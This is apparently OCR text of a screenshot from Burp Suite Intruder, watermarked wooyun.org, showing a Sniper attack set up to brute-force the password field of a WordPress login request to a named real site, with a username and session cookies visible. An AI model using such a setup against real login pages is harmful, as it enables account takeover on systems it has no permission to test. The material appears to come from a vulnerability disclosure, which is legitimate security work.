 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
vjuids=-3ad260578.140566e6c3b.0.08ecab11dc6a1; vjlast=1375839612.1376362697.11;
_jzqa=1.4148471785724794400.1375841329.1376374949.1376382624.7;
__zpa=75.3.1376370078.1376370078.0.0;
_jzqx=1.1375860184.1376382624.4.jzqsr=sh%2Ewomai%2Ecom|jzqct=/member/index%2Ejsp.jzqsr=sh%2Ewomai%2
Ecom|jzqct=/member/index%2Ejsp; pgv_pvi=3601419264; _adwo=248183877.1.SH13081311620686;
__ozlvd1595=1376370584;
wp-settings-3=imgsize%3Dfull%26m1%3Do%26align%3Dcenter%26m2%3Do%26editor%3Dtinymce%26cats%3Dpop%26m
0%3Do%26uploader%3D1%26hidetb%3D1; wp-settings-time-3=1378286019; __utmc=260431883;
wordpress_test_cookie=WP+Cookie+check;
NSC_wt.mc.xpnbj-fyqfsu=ffffffff090e17ad45525d5f4f58455e445a4a423660
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
log=shishangxiaomi&pwd=§123§&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Fexpert.womai.c
om%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1757
www.wooyun.org